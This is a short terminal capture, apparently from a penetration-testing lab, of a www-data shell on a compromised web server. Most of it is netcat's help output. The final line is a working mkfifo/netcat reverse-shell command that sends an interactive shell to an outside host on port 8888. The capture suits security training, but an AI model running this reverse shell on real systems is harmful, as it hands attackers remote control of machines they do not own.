 www-data@inlanefreight.local:…/www/html# nc -h
OpenBSD netcat (Debian patchlevel 1.206-1ubuntu1)
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
          [-m minttl] [-O length] [-P proxy_username] [-p source_port]
          [-q seconds] [-s source] [-T keyword] [-V rtable] [-W recvlimit] [-w timeout]
          [-X protocol] [-x proxy_address[:port]]           [destination] [port]
        Command Summary:
                -4              Use IPv4
                -6              Use IPv6
                -b              Allow broadcast
                -C              Send CRLF as line-ending
                -D              Enable the debug socket option
                -d              Detach from stdin
                -F              Pass socket fd
                -h              This help text
                -I length       TCP receive buffer length
                -i interval     Delay interval for lines sent, ports scanned
                -k              Keep inbound sockets open for multiple connects
                -l              Listen mode, for inbound connects
                -M ttl          Outgoing TTL / Hop Limit
                -m minttl       Minimum incoming TTL / Hop Limit
                -N              Shutdown the network socket after EOF on stdin
                -n              Suppress name/port resolutions
                -O length       TCP send buffer length
                -P proxyuser    Username for proxy authentication
                -p port         Specify local port for remote connects
                -q secs         quit after EOF on stdin and delay of secs
                -r              Randomize remote ports
                -S              Enable the TCP MD5 signature option
                -s source       Local source address
                -T keyword      TOS value
                -t              Answer TELNET negotiation
                -U              Use UNIX domain socket
                -u              UDP mode
                -V rtable       Specify alternate routing table
                -v              Verbose
                -W recvlimit    Terminate after receiving a number of packets
                -w timeout      Timeout for connects and final net reads
                -X proto        Proxy protocol: "4", "5" (SOCKS) or "connect"
                -x addr[:port]  Specify proxy address and port
                -Z              DCCP mode
                -z              Zero-I/O mode [used for scanning]
        Port numbers can be individual or ranges: lo-hi [inclusive]
www-data@inlanefreight.local:…/www/html# rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.9 8888 >/tmp/f